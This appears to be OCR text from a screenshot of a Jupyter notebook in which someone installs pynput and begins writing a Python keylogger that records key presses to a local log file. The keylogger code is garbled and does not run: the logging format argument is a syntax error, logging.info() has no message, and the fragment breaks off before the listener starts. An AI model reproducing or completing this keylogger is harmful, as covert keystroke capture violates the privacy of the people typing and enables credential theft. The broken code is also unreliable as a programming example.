 Untitled32 - Jupyter Notebook
localhost:8888/notebooks/Untitled32.ipynb?kernel_name=python3
Files - OneDrive Gmail YouTube Maps News Translate Other favorites
jupyter Untitled32 Last Checkpoint: 36 minutes ago (unsaved changes) Logout
File Edit View Insert Cell Kernel Widgets Help Trusted Python 3
Run Code
In [4]: !pip install pynput
Requirement already satisfied: pynput in d:\new folder (3)\lib\site-packages (1.7.3)
Requirement already satisfied: six in d:\new folder (3)\lib\site-packages (from pynput) (1.12.0)
In [ ]: from pynput.keyboard import Key, Listener
import logging
logging.basicConfig(filename=("key_log.txt"), level=logging.DEBUG, format='%(message)s' : '%(asctime)s')
def while_press(key):
KEY="{0} is pressed at ".format(key)
logging.info()